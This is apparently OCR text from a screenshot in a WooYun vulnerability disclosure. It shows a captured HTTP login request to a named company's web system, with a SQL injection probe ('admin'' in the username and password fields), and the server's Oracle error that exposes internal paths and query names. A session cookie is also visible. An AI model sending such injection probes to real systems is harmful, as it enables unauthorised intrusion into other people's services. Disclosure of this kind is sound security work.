 POST http://imsweb.midea.com.cn/eos-default/eos/org.midea.ims.pgw.login.loginMgr.login.biz.ajax?flag=
848125210086.8564 HTTP/1.1
Host: imsweb.midea.com.cn
Connection: keep-alive
Content-Length: 292
Origin: http://imsweb.midea.com
X-Requested-With: ShockwaveFlash/18.0.0.209
encoding: utf-8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36
_eosAjax: xml
Content-Type: application/x-www-form-urlencoded;charset=utf-8
Accept: */*
Referer: http://imsweb.midea.com/pgw/application.swf/[[DYNAMIC]]/1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=21wrWHOSvlLLbvhkHNhpt3Oxv0yhYNQJLGlqdmLpDydPXSz3TN54!1872798024
__ajaxParam=<?xml version='1.0' encoding='GBK'?> <root>
<params/>
<data>
<params>
<username>admin'</username>
<loginBaseType>L_USER_MIDEA</loginBaseType>
<password>admin'</password>
<financeMainEntityId>142</financeMainEntityId>
Find... (press Ctrl+Enter to highlight all)
View in N
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
<root><exceptions><invalid>false</invalid><loginPage></loginPage><exception
className="com.primeton.ext.das.sql.DASSqlRuntimeException"><code>14102010</code><message><![CDATA[ErrCode:
14102010
Message: SQL语法错误(
--- The error occurred in /apps/imsweb/PGW/eos/eosserver/working/eos-
default/work/user/org.midea.ims.pgw.login/org/midea/ims/pgw/login/login.namingsql.
--- The error occurred while applying a parameter map.
--- Check the org.midea.ims.pgw.login.login.judgeUserMideaExistByCode-InlineParameterMap.
--- Check the statement (query failed).
--- Cause: java.sql.SQLException: ORA-01756: quoted string not properly terminated
)]]></message></exception><exception className="com.primeton.das.sql.impl.ibatis mmon.jdbc.exception.NestedSQLException"><code>
</code><message><![CDATA[
--- The error occurred in /apps/imsweb/PGW/eos/eosserver/working/eos-
default/work/user/org.midea.ims.pgw.login/org/midea/ims/pgw/login/login.namingsql.
--- The error occurred while applying a parameter map.
www.wooyun.org